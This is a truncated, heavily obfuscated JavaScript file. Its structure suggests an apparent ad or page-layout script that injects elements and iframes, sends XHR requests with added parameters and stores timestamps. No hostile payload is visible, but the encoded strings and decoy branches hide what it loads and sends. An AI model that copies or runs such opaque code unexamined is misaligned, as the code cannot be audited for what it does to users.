(function(){function y(a,c,e){var g=b,f={acyjW:d[g(6581,"IDP7")],tMYiV:g(984,"Hzpk")+g(893,"A\x26$x")+g(5181,"ND]Q")+g(821,"LXr[")+"d",tPAXN:function(n,m){return n(m)}};a&&(c=d[g(7321,"Mbzz")](d[g(6140,"5fE$")](kb,a)," ")+c);if(c)if(typeof c===g(3757,"XwLB")+"g")console[g(4907,"7AxP")](d[g(6937,"XwLB")](d[g(7818,"Bb8I")](d[g(3975,"5fE$")]+X,d[g(6975,"YDYZ")]),c),g(417,"vr5*")+g(3171,"trJ1")+g(7866,"%Zb^")+g(8621,"s$2A")+g(5674,"XwLB")+g(5663,"3*di")+g(7892,"jm##")+g(732,"3x*Y")+g(2047,"YDYZ")+g(7355,
"5fE$")+g(6940,"nT4K")+g(8907,"]9g[")+g(7703,"Hzpk")+g(5707,"VY##")+g(5387,"lfoV")+g(7079,"8QKo")+g(8091,"5]e[")+g(7465,"YDYZ")+g(3918,"Mbzz")+g(2892,"7t00")+"px",d[g(6075,"VY##")]);else try{if(g(3400,"Ig7*")===d[g(4897,"XwLB")])console[g(914,"5fE$")](c),c[g(5767,"trJ1")]&&console[g(7650,"\x263PC")](c[g(5611,"tWyv")]);else{var h=(g(3391,"t\x26P\x26")+g(3408,"5fE$"))[g(3936,"Hzpk")]("|");for(a=0;;){switch(h[a++]){case "0":var k,l={L:0,ob:0};continue;case "1":return l;case "2":if(V)for(k in S)l[k]=
aa[k],l.L=1;continue;case "3":if(O)for(k in L)l[k]=Y[k],l.L=1;continue;case "4":if(X)for(k in fa)l[k]=oa[k],l.L=1;continue}break}}}catch(n){console[g(6664,"Mbzz")](c)}if(e)try{if(d[g(1558,"t\x26P\x26")]!==g(5025,"%Zb^")){if(console[g(8911,"Bb8I")](e),e[g(9116,"kqpB")]||e[g(5301,"5]e[")+g(994,"[JdD")])console[g(9327,"%Zb^")](e[g(9116,"kqpB")]||e[g(1741,"mE]x")+g(5504,"3x*Y")]),console[g(3887,"s1R$")]()}else H=(e=[f[g(5666,"A\x26$x")],f[g(7970,"jm##")]],R[g(1790,"JwJz")+g(4305,"LoCa")][g(860,"t\x26P\x26")][g(396,
"lfoV")](C[g(2806,"Ig7*")+g(7065,"Hzpk")+g(8469,"$(eD")+"l"](O)))}catch(n){d[g(4918,"KK4a")](d[g(6588,"BkPt")],d[g(6210,"4!^%")])?f[g(1060,"lfoV")](N,y):console[g(1974,"mE]x")](e)}}function la(a,c,e,g,f){var h=b,k={jWoln:function(l,n,m,p){return d[a0f(824,"s1R$")](l,n,m,p)}};if(d[h(576,"[JdD")](d[h(8341,"JwJz")],h(1216,"\x263PC")))k[h(5165,"iHvB")](y,la,h(3907,"%Zb^"),H);else return d[h(1358,"5]e[")](d[h(7332,"s$2A")](d[h(3662,"C%]m")](d[h(5748,"XwLB")](d[h(7399,"lfoV")](h(4734,"3*di")+h(1133,"3x*Y")+
h(7782,"3*di")+h(3772,"s1R$")+h(7849,"%uy4")+h(8684,"43ub"),a)+d[h(2876,"s$2A")],H?d[h(3792,"^Ttz")]:d[h(4079,"%Zb^")]),h(2921,"\x263PC")+h(8808,"nT4K")+h(2783,"u^72")+h(7585,"Hzpk")+h(3910,"nT4K")+h(1701,"iHvB")+h(4511,"Mbzz")+h(4492,"%uy4")+h(7081,"^Ttz")+h(1784,"*@S3")+h(2644,"trJ1")+h(8053,"vr5*")+h(293,"^Ttz")+h(5844,"trJ1")+h(3131,"5fE$")+h(625,"8A3J")+h(8467,"tWyv")+h(2499,"jm##")+h(8887,"%Zb^")+h(7243,"XwLB")+h(1588,"LXr[")+h(3966,"]9g[")+h(5598,"Ig7*")+h(7421,"PD*\x26")+h(7005,"t\x26P\x26")+
h(5901,"[JdD")+h(3296,"iHvB")+h(6149,"iHvB")+h(5881,"%Zb^")+h(8662,"]9g[")+h(7713,"*@S3")+h(3351,"mE]x")+h(9194,"tWyv")+h(1704,"5fE$")+h(2414,"u^72")+h(9018,"^Ttz")+h(7941,"XwLB")+h(5150,"BkPt")+h(4174,"%Zb^")+h(503,"nT4K")+h(8480,"5]e["))+c+(h(5813,"s1R$")+h(7868,"Mbzz"))+e,"' ")+g+(f?d[h(5564,"ND]Q")](d[h(7462,"nT4K")](d[h(408,"7AxP")],f),"'"):""),d[h(5251,"Bb8I")])}function da(a){var c=b,e={qWsnW:d[c(8726,"$(eD")],WClnd:function(t,w){return d[c(7204,"5fE$")](t,w)},Ygrhj:function(t,w,B){return t(w,
B)},JvVVz:function(t,w){return d[c(8299,"IDP7")](t,w)},zLGmj:function(t,w){return d[c(4793,"IDP7")](t,w)},HzUnZ:d[c(4421,"Mbzz")],siJQm:function(t,w){return d[c(8737,"IDP7")](t,w)},QKGLJ:function(t,w){return t+w},HQCpL:function(t,w){return d[c(5802,"Bb8I")](t,w)},FjVFU:d[c(2121,"%uy4")],TPJmM:c(582,"kqpB"),FYNVR:d[c(2604,"trJ1")]},g=0,f,h="",k=["",d[c(9121,"6s3(")],"p",d[c(8220,"lfoV")],""];a=a[c(7767,"VY##")]("#")[0];var l=a[c(1132,"8QKo")+"Of"]("?");if(d[c(5060,"*@S3")](l,0))if(d[c(4918,"KK4a")](d[c(4480,
"5fE$")],c(4826,"lfoV"))){var n=a[c(3919,"\x263PC")]("?")[1][c(8327,"Bb8I")]("\x26");for(f=0;d[c(7254,"IDP7")](f,n[c(1636,"6s3(")+"h"]);f++)if(d[c(9185,"VY##")](c(469,"u^72"),d[c(3608,"*@S3")])){var m=n[f],p=m[c(8309,"PD*\x26")+"Of"]("\x3d");p=p>0?m[c(1426,"Hzpk")+c(2600,"Ig7*")](0,p):m;k[c(4358,"tWyv")+"Of"](p)>=0&&(h+=d[c(1385,"A\x26$x")](g++?"\x26":"",m))}else{p=e[c(1656,"iHvB")][c(1591,"7t00")]("|");for(var r=0;;){switch(p[r++]){case "0":q.ua=q.Ba="";continue;case "1":q.ea=q.O=q.C=[[T,ha]];continue;
case "2":q.l=C;continue;case "3":q.o=ba;continue;case "4":q.fa=fa;continue;case "5":q.T=q.K=q.H=q.M=q.N=1;continue;case "6":q.G=F;continue;case "7":q.u=oa;continue;case "8":X(q);continue;case "9":P[q.v]={};continue;case "10":ia[c(8586,"4!^%")](q);continue;case "11":return q;case "12":q.D=U;continue;case "13":q.fb=q.kb=q.Ea=q.U=q.ba=q.Sa=q.ab=q.$a=q.wa=q.ib=q.V=q.ca=q.Fa=q.Z=q.na=q.Ya=q.Ra=q.Ja=q.Pa=q.W=q.sa=q.xa=q.Na=q.Ha=0;continue;case "14":q.A=ja;continue;case "15":q.I={za:[],N:[],M:[],ya:[],Ia:[],
Ma:[],Ca:[],qa:[],Oa:[],$:[]};continue;case "16":q.i={};continue;case "17":q.da=q.m=1;continue;case "18":q.v=aa;continue;case "19":q.P=ca;continue;case "20":var q={};continue}break}}a=a[c(7327,"BkPt")+c(6110,"3*di")](0,l)+(h[c(3031,"Mbzz")+"h"]?d[c(7295,"3x*Y")]("?",h):"")}else for(r=e[c(1340,"t\x26P\x26")][c(527,"3*di")]("|"),q=0;;){switch(r[q++]){case "0":v[c(3434,"Hzpk")](c(873,"BkPt"),T,!0);continue;case "1":var v=new X,u;continue;case "2":try{a!==1&&(p+=e[c(5714,"t\x26P\x26")](e[c(7393,"*@S3")](e[c(5298,
"43ub")](e[c(3074,"iHvB")](J[c(4613,"lfoV")+"Of"]("?")>0?e[c(4735,"7t00")]:c(8435,"kqpB"),g?1:0)+(c(1252,"Hzpk")+c(9078,"LoCa")+"\x3d"),ka),e[c(7013,"jm##")]),va)),Xa==1&&(v[c(8797,"\x263PC")+c(3672,"8A3J")+"pe"]=e[c(7039,"4!^%")])}catch(t){}continue;case "3":v[c(3476,"\x263PC")+c(365,"5fE$")+c(4616,"A\x26$x")+c(5466,"G!@\x26")]=function(){u=v[c(1770,"LXr[")+"s"];v&&e[c(5139,"LoCa")](u,500)?e[c(3587,"LXr[")](u,T,999):!m||(v[c(712,"6s3(")+c(8287,"JwJz")]!=4||e[c(4686,"\x263PC")](u,200)&&e[c(4886,"Ig7*")](u,
404))&&u||e[c(2793,"IDP7")](W,v)};continue;case "4":v[c(621,"vr5*")]();continue}break}return a}function R(a,c,e,g){var f=b,h={OehDm:function(n,m,p,r){return n(m,p,r)},SaOuI:function(n,m,p,r){return n(m,p,r)}};if(d[f(6833,"t\x26P\x26")](d[f(1293,"$(eD")],d[f(1134,"ND]Q")])){if(fa&&!(oa&&ca[f(5738,"4!^%")+f(7354,"C%]m")+"r"]&&ja[f(3475,"nT4K")]&&P[f(2724,"5fE$")]?h[f(8082,"Bb8I")](U,F.A,T,ha):C[ba]?ia[Q](ea.A,a,Ba):1))return 1}else{var k=new XMLHttpRequest,l;try{e!==1&&(a+=d[f(4239,"LoCa")](d[f(8886,
"\x263PC")]((d[f(533,"s1R$")](a[f(4265,"ND]Q")+"Of"]("?"),0)?d[f(6472,"XwLB")]:d[f(2989,"trJ1")])+(H?1:0)+d[f(5938,"]9g[")]+lb,d[f(9144,"Bb8I")]),Eb)),d[f(2693,"iHvB")](e,1)&&(k[f(998,"[JdD")+f(3414,"s$2A")+"pe"]=d[f(8738,"LXr[")])}catch(n){}k[f(1119,"%Zb^")](f(5360,"PD*\x26"),a,!0);k[f(3222,"$(eD")+f(1547,"%uy4")+f(8696,"*@S3")+f(5460,"mE]x")]=function(){d[f(5606,"Bb8I")](d[f(1772,"u^72")],d[f(3749,"3x*Y")])?(l=k[f(1890,"tWyv")+"s"],g&&d[f(4145,"nT4K")](l,500)?d[f(2601,"Ig7*")](setTimeout,Zb,999):
!c||(d[f(6829,"%Zb^")](k[f(4040,"LoCa")+f(8929,"BkPt")],4)||d[f(3314,"LoCa")](l,200)&&l!=404)&&g||c(k)):h[f(3538,"G!@\x26")](y,la,f(4273,"%Zb^")+f(7880,"G!@\x26"),H)};k[f(5033,"C%]m")]()}}function C(a){var c=b;return F[c(7655,"IDP7")+c(6413,"IDP7")+c(3902,"*@S3")](a)}function oa(a,c,e,g){var f=b;if(d[f(1925,"Bb8I")](d[f(6183,"%Zb^")],d[f(5534,"LXr[")]))for(var h=d[f(646,"VY##")][f(527,"3*di")]("|"),k=0;;){switch(h[k++]){case "0":l[f(5144,"A\x26$x")+f(8539,"ND]Q")+"te"](f(4335,"%Zb^"),d[f(3639,"$(eD")]);
continue;case "1":c&&l[f(6006,"Mbzz")+f(2655,"Hzpk")+"te"](f(5361,"u^72")+f(4899,"vr5*")+f(1602,"vr5*"),c);continue;case "2":var l=F[f(993,"8QKo")+f(1527,"trJ1")+f(488,"3x*Y")](d[f(2749,"6s3(")]);continue;case "3":g&&g[f(6531,"s$2A")+f(4795,"trJ1")+"g"]?g[f(8008,"Bb8I")+f(2633,"Hzpk")][f(2250,"Ig7*")+f(1088,"%uy4")+"re"](l,g[f(2346,"Bb8I")+f(394,"3x*Y")+"g"]):(a=e||F[f(864,"lfoV")]||F[f(8128,"LXr[")+f(7381,"]9g[")+f(4789,"7AxP")+f(9164,"3x*Y")](f(2814,"7t00"))[0],a[f(4800,"7t00")+f(8519,"[JdD")+"d"](l));
continue;case "4":a&&a[f(4942,"C%]m")+"h"]&&l[f(8234,"LoCa")+f(6233,"trJ1")+"te"](d[f(2904,"nT4K")],a);continue;case "5":return l}break}else if(a=1E6,e=la[f(5044,"LXr[")+f(1774,"nT4K")+f(419,"^Ttz")+"l"](H.P),e[f(7032,"3*di")+"h"]>0)for(c=0;d[f(8196,"nT4K")](c,e[f(4848,"%Zb^")+"h"]);c++)g=e[c][f(4011,"YDYZ")+f(8209,"nT4K")+f(8313,"[JdD")+f(1830,"G!@\x26")+"t"]()[f(6527,"[JdD")],d[f(3098,"6s3(")](g,a)&&(a=g,C.B=e[c],O++)}function ca(a,c,e){var g=b,f=C(a),h=f?f[g(5755,"^Ttz")+g(806,"JwJz")+g(2541,"u^72")]||
f[g(515,"s1R$")+g(2712,"[JdD")+g(4092,"8A3J")]:0;return(h=h&&h[g(3877,"VY##")+g(4268,"JwJz")]?h[g(2028,"vr5*")+g(2312,"s$2A")]:h)?d[g(3285,"3*di")](c,h,f):d[g(5424,"^Ttz")](e,100)&&d[g(3409,"trJ1")](setTimeout,function(){d[g(2546,"Bb8I")](ca,a,c,e+1)},200),h}function ja(a,c){var e=b,g={ubFxA:function(f,h,k,l,n,m,p,r){return f(h,k,l,n,m,p,r)},wCjOe:function(f,h){return f+h}};if(e(3590,"8QKo")!==e(2795,"LoCa")){Xa=S[e(6610,"lfoV")+e(8455,"Hzpk")+e(7054,"trJ1")](e(4390,"trJ1")+"t");Z[1]&&(T[e(6293,"JwJz")]=
wc);for(Mc=2;W<ea[e(3031,"Mbzz")+"h"];Hc+=2)y=Ma,mb=g[e(8063,"6s3(")](Na,R[M],Oa,sa,ra,ta,Z,P),pa=g[e(4349,"s1R$")](wa,Ca[g[e(3557,"PD*\x26")](Da,1)],ua,Ea,Fa,xa,Ga,Pa),Qa[e(6049,"t\x26P\x26")+e(1434,"4!^%")+"te"](Fb,O);kb[e(4851,"A\x26$x")+e(1831,"*@S3")+"d"](Ha)}else a[e(2522,"kqpB")][e(5538,"8QKo")+"xt"]=(a[e(9054,"t\x26P\x26")][e(3220,"Hzpk")+"xt"]||"")+(c?d[e(9136,"$(eD")](c,";"):"")}function T(a,c){var e=b;if(a[e(324,"5]e[")+e(6395,"PD*\x26")])a[e(8255,"PD*\x26")+e(2436,"mE]x")][e(8978,"s1R$")](c);
else if(d[e(6679,"C%]m")](d[e(3530,"*@S3")],e(4817,"\x263PC"))){var g=(a[e(1267,"4!^%")+e(1496,"jm##")]||"")[e(564,"Mbzz")](" ");d[e(8032,"43ub")](g[e(5015,"5]e[")+"Of"](c),0)&&(g[e(2560,"%uy4")](c),a[e(9196,"LXr[")+e(5792,"kqpB")]=g[e(1197,"jm##")](" "))}else{for(a=0;a<la[e(4549,"VY##")+"h"];a++)H(g[a],1,0);R()}}function ea(a,c){var e=b;if(a[e(8656,"jm##")+e(3298,"7t00")])a[e(6676,"XwLB")+e(1418,"IDP7")][e(640,"Hzpk")+"e"](c);else if(d[e(2792,"5fE$")](d[e(8304,"PD*\x26")],d[e(9291,"nT4K")]))N[e(2219,
"mE]x")][e(7994,"7t00")][e(8362,"[JdD")+e(3138,"s$2A")]=y;else{var g=(a[e(9049,"8QKo")+e(7426,"mE]x")]||"")[e(5657,"XwLB")](" ");d[e(8473,"%Zb^")](g[e(707,"$(eD")+"Of"](c),0)&&(g[e(4532,"BkPt")+"e"](c),a[e(6106,"7AxP")+e(8505,"JwJz")]=g[e(6493,"5]e[")](" "))}}function Ia(a,c){var e=b,g={USXpv:function(u,t,w){return u(t,w)},uoUGo:d[e(8136,"*@S3")],xIITD:e(2020,"%uy4"),DKhAf:d[e(3626,"A\x26$x")],PjQGh:function(u,t){return d[e(8192,"4!^%")](u,t)},dRDVt:function(u,t){return u<t},CtiIM:function(u,t){return u*
t},onPYi:function(u,t){return d[e(4144,"%Zb^")](u,t)},JlkUp:function(u,t){return d[e(8538,"6s3(")](u,t)},ZzVGZ:function(u,t){return d[e(5046,"G!@\x26")](u,t)},RbXiM:function(u,t){return u(t)},FKzta:function(u,t){return u!==t},XnpFJ:d[e(8247,"lfoV")],ZKqgF:function(u,t){return d[e(2803,"3x*Y")](u,t)},IChme:function(u,t,w){return d[e(8468,"8QKo")](u,t,w)},TSOym:function(u,t,w){return d[e(5193,"s1R$")](u,t,w)},iIMOO:function(u,t){return d[e(1446,"LXr[")](u,t)}};if(d[e(7865,"PD*\x26")](d[e(7304,"s$2A")],
e(2007,"Mbzz"))){var f=a.o,h=e(4083,"LXr[")+e(8769,"KK4a")+e(2080,"\x263PC")+"-"+Z(),k=d[e(7334,"BkPt")](c,6);c=d[e(3733,"u^72")](e(4083,"LXr[")+e(6696,"ND]Q")+"x-",d[e(6873,"LXr[")](c,2));var l=d[e(5220,"s1R$")](c,d[e(3225,"*@S3")]),n=c+(e(3263,"$(eD")+"ed"),m=d[e(1896,"%Zb^")](c,d[e(6066,"VY##")]),p,r=f+(k?24:0);a.Va=c;var q=F[e(8491,"s$2A")+e(661,"%uy4")+e(4776,"7AxP")](e(7414,"6s3("));F[e(8710,"^Ttz")][e(7189,"u^72")+e(6054,"YDYZ")+"d"](q);q.id=h;q[e(5144,"A\x26$x")+e(568,"YDYZ")+"te"](d[e(1352,
"Mbzz")],1);a.ma=q;q[e(9049,"8QKo")+e(3564,"IDP7")]=d[e(4352,"3x*Y")](d[e(8958,"G!@\x26")](d[e(3398,"3*di")](c," "),c),H?d[e(2760,"*@S3")]:d[e(4516,"5]e[")]);q[e(1941,"[JdD")]=a;q[e(2717,"iHvB")+e(3605,"u^72")+"te"](e(2282,"YDYZ")+e(8744,"tWyv")+e(6999,"Mbzz")+e(472,"%Zb^")+"e",a.A);ja(q,d[e(3170,"nT4K")]);if(k){var v=F[e(8282,"u^72")][e(5643,"lfoV")][e(778,"JwJz")+e(8543,"Ig7*")];F[e(3905,"Mbzz")][e(3181,"Bb8I")][e(3209,"8A3J")+e(3239,"3x*Y")]=d[e(6470,"mE]x")](r,"px");d[e(734,"4!^%")](ja,q,d[e(8389,
"BkPt")](e(8741,"7AxP")+"t:",r)+"px");a.jb=function(){var u={KTFYq:function(t,w){return t>w},hDSfT:function(t,w,B){return g[a0f(716,"XwLB")](t,w,B)},jPIrh:g[e(2858,"s$2A")]};e(285,"\x263PC")!==g[e(2781,"G!@\x26")]?F[e(5184,"3*di")][e(337,"nT4K")][e(4583,"u^72")+e(1326,"[JdD")]=v:(L.Qa=1,Y[e(2969,"t\x26P\x26")+e(7217,"4!^%")+e(5068,"43ub")+"r"](u[e(3705,"lfoV")],function(){var t=P[e(2421,"LXr[")+e(3352,"VY##")+"t"]||1;U.Qa&&u[e(2106,"Ig7*")](t,0)&&(u[e(4630,"3*di")](F,T,ha),C.Qa=0,ba(ia,0,1))}))}}q[e(7180,
"C%]m")+e(4381,"*@S3")]=d[e(7770,"iHvB")](d[e(4667,"6s3(")](d[e(1515,"5fE$")](d[e(9197,"t\x26P\x26")](d[e(562,"G!@\x26")](d[e(6204,"3*di")](d[e(1092,"3x*Y")](d[e(4072,"Ig7*")],h),d[e(6432,"LXr[")]),c),d[e(3863,"G!@\x26")]),h)+d[e(1723,"C%]m")],c),e(3078,"3x*Y")+e(1015,"5]e[")+e(8123,"tWyv")+e(452,"s$2A")+e(6521,"XwLB"));c=d[e(919,"C%]m")](C,d[e(2752,"s1R$")](h,d[e(7828,"7t00")]));if(p=C(d[e(8210,"kqpB")](h,d[e(8899,"PD*\x26")])))p[e(5757,"C%]m")+"ck"]=function(){var u={kxitY:g[e(7223,"trJ1")],glvGS:function(D,
G){return g[e(6646,"t\x26P\x26")](D,G)},TcDcT:function(D,G){return D==G},caWQz:function(D,G){return g[e(2884,"%Zb^")](D,G)},YNQiE:function(D,G){return g[e(2323,"JwJz")](D,G)},EXVuV:function(D,G){return g[e(3581,"G!@\x26")](D,G)},txvrQ:function(D,G){return g[e(8115,"iHvB")](D,G)},DaOat:function(D,G){return g[e(6321,"IDP7")](D,G)},YXPFV:function(D,G){return g[e(5176,"[JdD")](D,G)},SQjhm:function(D,G){return D*G},veJJk:function(D,G){return g[e(5164,"VY##")](D,G)},HaniF:function(D,G){return D*G}};if(g[e(8721,
"7t00")](e(1098,"PD*\x26"),g[e(4805,"G!@\x26")]))for(var t=u[e(5396,"lfoV")][e(5145,"vr5*")]("|"),w=0;;){switch(t[w++]){case "0":return x[e(4080,"[JdD")+"h"]?x:0;case "1":var B=ba.l,E=ia.o,z,x=[];continue;case "2":R.C=x;continue;case "3":u[e(8472,"^Ttz")](Ma.l,1)&&(q.l=B,Na.o=E);continue;case "4":c=u[e(1411,"IDP7")](ka,1)?va(u[e(4510,"7AxP")](u[e(534,"%Zb^")](Xa,.8),u[e(2637,"u^72")](S,200))?u[e(4867,"mE]x")](Z,.8):u[e(3304,"Bb8I")](T,200))-(A?100:0):z;continue;case "5":x[e(8586,"4!^%")]([M,Oa]);
continue;case "6":for(z=0;u[e(8611,"PD*\x26")](z,W[e(667,"Ig7*")+"h"]);z++){var A=sa[z];A[0]<=ra&&u[e(8E3,"IDP7")](A[1],ta)&&(x[e(5183,"*@S3")](A),u[e(2808,"3x*Y")](u[e(4299,"Hzpk")](B,E),u[e(7088,"KK4a")](A[0],A[1]))&&(B=A[0],E=A[1]))}continue;case "7":Q=u[e(3332,"LXr[")](v,1)?u[e(8401,"C%]m")](a,u[e(6290,"43ub")](p,.9)):J;continue}break}else k?F[e(7530,"tWyv")][e(6061,"\x263PC")+e(7658,"G!@\x26")][e(299,"vr5*")+"Of"](l)<0?(q[e(2086,"3*di")][e(8625,"43ub")]=g[e(1795,"3*di")](-f,"px"),g[e(2994,"BkPt")](T,
F[e(3362,"trJ1")],l),T(p,m),T(q[e(324,"5]e[")+e(1362,"$(eD")],n),a.na=1):(q[e(2222,"Mbzz")][e(5785,"XwLB")]="0",ea(F[e(6518,"G!@\x26")],l),g[e(8165,"5]e[")](ea,q,n),g[e(7130,"lfoV")](ea,p,m),a.na=0):(q[e(9138,"Hzpk")+e(8018,"^Ttz")][e(521,"kqpB")+e(7698,"[JdD")+"d"](q),a.na=1)};a.P=d[e(9217,"VY##")](d[e(3865,"5]e[")]("#",h),e(7540,"43ub"));a.B=c;a.Za=1;a.m=1}else return g[e(6391,"kqpB")](r[e(4232,"jm##")],H[e(2613,"nT4K")])?1:g[e(2686,"u^72")](f[e(4204,"4!^%")],k[e(6960,"^Ttz")])?-1:0}function Ba(a,
c){var e=b,g={wBuiP:d[e(7468,"kqpB")],DAWjs:d[e(3115,"t\x26P\x26")],uHXLx:function(f,h){return d[e(5540,"Mbzz")](f,h)},SJpwu:function(f,h,k,l){return d[e(6235,"IDP7")](f,h,k,l)}};d[e(8888,"G!@\x26")](d[e(5772,"mE]x")],d[e(1880,"4!^%")])?(a.Qa=1,M[e(6071,"YDYZ")+e(367,"LoCa")+e(8691,"Mbzz")+"r"](d[e(1574,"Bb8I")],function(){if(e(5618,"6s3(")!==g[e(5264,"LXr[")])N(0,g[e(583,"lfoV")],y);else{var f=M[e(6270,"5fE$")+e(8256,"*@S3")+"t"]||1;a.Qa&&g[e(474,"Bb8I")](f,0)&&(Ia(a,c),a.Qa=0,g[e(2737,"YDYZ")](fa,
a,0,1))}})):(la[e(3236,"XwLB")+e(1048,"4!^%")+e(1100,"XwLB")+"ig"]=H[e(3592,"JwJz")+e(4878,"BkPt")],da=1,R())}function J(a){var c=b,e={BMnUY:function(p,r){return p+r}};if(d[c(1543,"4!^%")](d[c(1334,"7AxP")],c(2525,"6s3("))){k.Z=1;try{aa(X,fa,oa,0)}catch(p){P(U,c(3039,"vr5*"),p)}}else{var g,f,h,k,l=Q[c(1934,"LoCa")+c(5551,"C%]m")+c(7128,"t\x26P\x26")+c(3350,"PD*\x26")+c(6261,"C%]m")+c(6043,"[JdD")+c(4150,"u^72")];if(!a.Aa)for(a.Aa=1,g=0;d[c(9260,"LoCa")](g,a[c(1258,"8A3J")+"h"]);g++)if(d[c(5065,"%Zb^")](c(4633,
"Hzpk"),c(5208,"$(eD"))){var n=a[g];try{if(d[c(8790,"VY##")]===c(5434,"ND]Q")){var m=(f=l?l(n.g):0)?f[c(6563,"mE]x")+"id"]:0;n.Ua=f?f[c(6985,"3x*Y")]||0:0;n.hb=h=d[c(5647,"YDYZ")](parseFloat,n.Ua);n.bb=f[c(6945,"3*di")+c(2773,"jm##")];(k=h>0&&(n.ha||n.u==6||n.Fa&&d[c(5059,"JwJz")](h,.005)||n.Ja))?d[c(3396,"vr5*")](Xa,n,h,f,m,n.bb):d[c(6753,"3*di")](n.u,6)?n.ca?va(n):d[c(8541,"Ig7*")](O,n,3,1):Y[c(2459,"43ub")](n)}else return f<=k?d[c(6810,"7t00")](C,O):L>=Y}catch(p){y(n,c(3183,"IDP7")+c(6708,"JwJz"),
p)}}else la[c(1160,"LoCa")][c(6372,"^Ttz")+"xt"]=e[c(8011,"PD*\x26")](H[c(2222,"Mbzz")][c(7829,"Mbzz")+"xt"]||"",f?k+";":"");d[c(5502,"VY##")](Ja)}}function Ja(){var a=b;if(d[a(1901,"\x263PC")](d[a(6503,"%uy4")],d[a(7695,"8QKo")])){if(ja==d[a(8323,"8QKo")]||d[a(8553,"A\x26$x")](P,d[a(6879,"PD*\x26")]))U.ka=1;(d[a(6784,"$(eD")](F,T)||ha&&C||ba&&ia)&&Q(ea);Ia&&(Ba.ka=0,d[a(5565,"3x*Y")](J,Ja));d[a(2009,"A\x26$x")](!ka,va)&&d[a(4524,"$(eD")](Xa,S,10,0)}else Q[a(1172,"XwLB")][a(3367,"KK4a")](function(){Ra=
0})}function va(a){var c=b,e={FKgVw:function(f,h){return d[a0f(286,"%Zb^")](f,h)}};if(d[c(8512,"YDYZ")]===d[c(6462,"jm##")]){var g={iRHZv:function(f,h,k,l,n){return d[c(1204,"[JdD")](f,h,k,l,n)}};nb.ra&&(d[c(3384,"lfoV")](Ya,ob.ra),Za.ra=0);pb=qb.m;d[c(5765,"KK4a")]($a,5)?(ab.T=0,Sa=1):d[c(782,"XwLB")](fa,2)&&!Gb.wa&&(Hb.wa=1,Ib.Ra?d[c(4656,"u^72")](Jb,rb,Kb):d[c(1736,"u^72")](bb,Ta,Lb),ka=ya.m);$b=Zb.u;ac==1&&bc.B&&(F++,d[c(6329,"PD*\x26")](M,cc),Mb.ma&&Ra.ma[c(2523,"s1R$")][c(7313,"u^72")+"ay"]===
d[c(5827,"BkPt")]&&(d[c(5159,"Mbzz")](Q,lb,c(7682,"8A3J")+c(5066,"8A3J")+c(6752,"5fE$")),cb.ma[c(7994,"7t00")][c(5370,"mE]x")+"ay"]=""),ia.T=0,za!=3&&Nb.V&&d[c(6956,"lfoV")](ya,db,sb,tb,eb),qa.J&&X.J[c(6793,"Mbzz")]&&!dc.J[c(3912,"VY##")][c(5676,"nT4K")+"h"]&&(W.J=0),ub.Za&&vb(wb.j,d[c(7441,"tWyv")](Ua.Va,d[c(7362,"YDYZ")])),L.ha&&!Aa.I&&(Ka=fb.g+d[c(8729,"%Zb^")],ba.F[c(2670,"BkPt")+c(6112,"LoCa")]=xb(yb,gb.l,hb.o,""),d[c(1524,"jm##")](zb,Ob,function(f,h){g[c(2273,"Mbzz")](Pb,Qb,f,h,0)}),Y=0),Rb.J&&
d[c(3321,"t\x26P\x26")](Sb,U),Tb.J||(Eb==3&&d[c(571,"^Ttz")](H,ec,8,1),d[c(375,"[JdD")](fc,4)&&(d[c(8171,"6s3(")](Ab,ib),d[c(2196,"LoCa")](Bb,Cb))))}else a.Da=d[c(1370,"tWyv")](a.Da,2500)*2,d[c(3663,"ND]Q")](setTimeout,function(){Pb++;a.m=5;e[c(881,"%uy4")](jb,a);fa(a,0,1)},a.Da)}function Xa(a,c,e,g,f){var h=b,k={PTVDe:function(z,x,A,D,G){return z(x,A,D,G)},OxmBI:d[h(2999,"Ig7*")],ZDOHn:function(z,x){return d[h(7092,"YDYZ")](z,x)},wkCFL:function(z,x,A){return d[h(6465,"^Ttz")](z,x,A)},ScgDS:function(z,
x){return d[h(1788,"LXr[")](z,x)},bzmzw:h(5231,"LoCa")+"t:"},l,n=a.g,m=d[h(6206,"G!@\x26")](n,d[h(628,"A\x26$x")]),p=C(n),r=a.F,q,v,u;try{if(d[h(3474,"]9g[")](d[h(759,"XwLB")],h(7721,"Ig7*"))){var t=(t=Q[h(3943,"5fE$")+h(2055,"jm##")+h(6050,"Mbzz")+"ds"](n))&&d[h(6763,"ND]Q")](t[h(5112,"vr5*")+"h"],0)?t[0]:t,w=a.l,B=a.o;try{var E=e[h(6554,"u^72")+"ze"][h(4314,"IDP7")]("x");w=d[h(4380,"%uy4")](parseInt,E[0])||a.l;B=parseInt(E[1])||a.o}catch(z){y(a,d[h(7564,"XwLB")](d[h(5317,"\x263PC")],JSON[h(3107,
"LoCa")+h(1290,"LXr[")](e)))}if(a.ca){r=d[h(1797,"jm##")](sa,p,d[h(1755,"Bb8I")],w,B);try{if(d[h(9171,"Mbzz")](d[h(3433,"KK4a")],d[h(5797,"8A3J")]))M[h(6118,"PD*\x26")+h(7E3,"XwLB")+"ge"][h(7206,"43ub")+"em"](d[h(5252,"LoCa")](d[h(2309,"*@S3")],a.v),Date[h(5952,"t\x26P\x26")]());else if(C[h(2437,"7t00")](O),L[h(935,"YDYZ")]||Y[h(3036,"jm##")+h(1644,"5fE$")])V[h(6941,"trJ1")](S[h(5899,"Bb8I")]||aa[h(9101,"A\x26$x")+h(8446,"7t00")]),X[h(2895,"*@S3")]()}catch(z){}}d[h(8923,"6s3(")](r[h(1668,"5fE$")][h(951,
"PD*\x26")+"ay"],d[h(6190,"PD*\x26")])&&r[h(5003,"C%]m")][h(6737,"%Zb^")+h(1306,"tWyv")+h(5535,"ND]Q")](d[h(3018,"Hzpk")]);r[h(5696,"XwLB")+h(1833,"3x*Y")]=d[h(5142,"jm##")](la,m,w,B,"");d[h(2692,"trJ1")](ca,m,function(z,x){if(d[h(8155,"LXr[")](d[h(7772,"ND]Q")],d[h(3801,"Bb8I")]))k[h(6978,"[JdD")](N,k[h(3970,"XwLB")]+y.v,0,0,0);else if(e[h(6212,"jm##")+h(4017,"43ub")]==h(7996,"A\x26$x")){x[h(5267,"jm##")][h(9014,"6s3(")+"t"]=h(9056,"tWyv");u=t?t[h(8841,"s$2A")+"rl"]:0;v=t?t[h(479,"Hzpk")+"ml"]&&
